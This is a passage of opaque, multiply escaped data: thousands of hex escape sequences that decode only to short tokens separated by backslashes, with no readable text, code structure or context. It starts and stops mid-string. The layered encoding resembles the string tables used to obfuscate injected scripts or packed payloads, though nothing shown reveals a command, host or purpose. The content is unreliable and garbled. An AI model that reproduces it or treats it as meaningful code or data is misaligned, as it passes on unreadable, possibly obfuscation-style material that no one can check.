c\x55\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x31\x79\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x31\x39\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x31\x6d\x5c\x5c\x31\x61\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x31\x79\x5c\x5c\x41\x5c\x5c\x31\x34\x5c\x5c\x31\x39\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x31\x6d\x5c\x5c\x31\x61\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x31\x72\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x31\x38\x5c\x5c\x46\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x46\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x5a\x5c\x5c\x43\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x72\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x72\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x31\x68\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x72\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x31\x68\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x31\x69\x5c\x5c\x76\x5c\x5c\x31\x38\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x31\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x31\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x31\x38\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x31\x38\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x31\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x31\x38\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x31\x78\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x72\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x31\x67\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x72\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x31\x67\x5c\x5c\x31\x39\x5c\x5c\x55\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x31\x78\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x31\x38\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x31\x6f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x31\x75\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x31\x71\x5c\x5c\x6e\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x31\x6a\x5c\x5c\x76\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x4f\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x31\x75\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x31\x6a\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x31\x66\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x47\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x6e\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x31\x38\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x31\x75\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x31\x35\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x31\x71\x5c\x5c\x6e\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x31\x6a\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x31\x69\x5c\x5c\x44\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x31\x68\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x31\x70\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x31\x6c\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x31\x77\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x31\x6f\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x31\x77\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x31\x77\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x31\x72\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x31\x77\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x31\x75\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x41\x5c\x5c\x43\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x72\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x31\x78\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x31\x73\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x74\x5c\x5c\x31\x72\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x31\x72\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x31\x78\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x74\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x31\x64\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x31\x73\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x31\x73\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\